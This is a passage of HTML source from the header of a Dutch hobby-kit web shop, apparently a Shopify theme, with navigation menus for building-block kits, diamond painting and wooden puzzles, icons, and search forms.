      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//bouwpakket.com/cdn/shop/t/33/assets/details-disclosure.js?v=153497636716254413831761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/details-modal.js?v=4511761896672669691761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/cart-notification.js?v=160453272920806432391761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/search-form.js?v=113639710312857635801761400935" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Bouwsteentjes
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-bouwsteentjes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Bouwsteentjes
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bouwblokjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/cartoons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cartoons
                                        </a></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Dieren
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-dieren" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Dieren
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dieren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alle Dieren
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/honden-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Honden
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/katten-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Katten
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/bewegende-bouwpakketten-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bewegende Bouwpakketten
                                        </a></li><li><a href="/collections/kerst-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kerst
                                        </a></li><li><a href="/collections/architectuur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Architectuur
                                        </a></li><li><a href="/collections/voertuigen-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Voertuigen
                                        </a></li><li><a href="/collections/eigen-foto-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Eigen Foto (NIEUW!)
                                        </a></li><li><a href="/collections/sport-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sport
                                        </a></li><li><a href="/collections/mega-bouwpakketten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mega bouwpakketten
                                        </a></li><li><a href="/collections/beginners-bouwpakketten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Beginners bouwpakketten
                                        </a></li><li><a href="/collections/bloemen-planten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bloemen &amp; Planten
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/meest-verkocht-sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Meest verkocht
                          </a></li><li><a href="/collections/nieuw" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Nieuw
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Diamond painting
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-diamond-painting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Diamond painting
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/diamond-painting-kerst" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kerst
                                        </a></li><li><a href="/collections/diamond-painting-kalenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kalenders
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/laser-gesneden" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Houten Bouwpakketten
                          </a></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Houten Puzzels
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-houten-puzzels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Houten Puzzels
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/houten-puzzels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/sport-houten-puzzels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sport
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Overige Hobby&#39;s
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-overige-hobbys" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Overige Hobby&#39;s
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/schilderen-op-nummer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Schilderen op Nummer
                                        </a></li><li><a href="/collections/stadion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Stadion
                                        </a></li><li><a href="/collections/metalen-3d-puzzels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Metalen 3D Puzzels
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Inloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Zoeken">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Bezig met laden..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Zoeken"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Zoeken</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Zoekterm wissen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Zoeken">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Sluiten">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=500" alt="Bouwpakket.com" srcset="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=50 50w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=100 100w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=150 150w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=200 200w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=250 250w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=300 300w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=400 400w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=500 500w" width="130" height="78.65" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Bouwsteentjes</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bouwblokjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/cartoons" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cartoons
                              </a></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Dieren</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/dieren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Alle Dieren
                                      </a>
                                    </li><li>
                                      <a href="/collections/honden-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Honden
                                      </a>
                                    </li><li>
                                      <a href="/collections/katten-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Katten
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/bewegende-bouwpakketten-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bewegende Bouwpakketten
                              </a></li><li><a href="/collections/kerst-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kerst
                              </a></li><li><a href="/collections/architectuur" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Architectuur
                              </a></li><li><a href="/collections/voertuigen-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Voertuigen
                              </a></li><li><a href="/collections/eigen-foto-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eigen Foto (NIEUW!)
                              </a></li><li><a href="/collections/sport-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sport
                              </a></li><li><a href="/collections/mega-bouwpakketten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mega bouwpakketten
                              </a></li><li><a href="/collections/beginners-bouwpakketten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beginners bouwpakketten
                              </a></li><li><a href="/collections/bloemen-planten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bloemen &amp; Planten
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/meest-verkocht-sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Meest verkocht</span>
                  </a></li><li><a href="/collections/nieuw" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nieuw</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Diamond painting</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/diamond-painting-kerst" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kerst
                              </a></li><li><a href="/collections/diamond-painting-kalenders" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kalenders
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/laser-gesneden" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Houten Bouwpakketten</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Houten Puzzels</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/houten-puzzels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/sport-houten-puzzels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sport
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Overige Hobby&#39;s</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/schilderen-op-nummer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Schilderen op Nummer
                              </a></li><li><a href="/collections/stadion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Stadion
                              </a></li><li><a href="/collections/metalen-3d-puzzels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Metalen 3D Puzzels
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Zoeken">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Bezig met laden..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="zqiXXtFqhbjbN73hkdyUmABfHnkO3dVKYFvEZG+WnRIFe3aj430ECCpBlBttiWxZ1U3+wHrksK+eALKZIOls1RUDvWeLlc9TuMmIPVjbLs80zC7GNj8EbOdwWsAe7geOdY1FGgQWsAw6+svRO2Kh5c4CwMZ5ikxRGHm6U6FIYLVUr81zDJyn/XGck1UScMzZhNFRRYRE87S5w7auHIHF9rYXLQhgfdfOIeFWTKnOjzdqT5So3NTSXjXyZMV0lrXtTrd3/2JtWfF+lUta+I+be4mBm6F6yW1c4KH/cjpOPtGbhCh9a9yhc+pQOftC8gV67rj00QnnAlWvjWMIVBirwcpTmSlrCq/agE+1Mx6T0I+TosGhm73oQPWMadeBKJUYGLtEKvZ2D0zEVCLiWpa3Kg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Zoeken"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
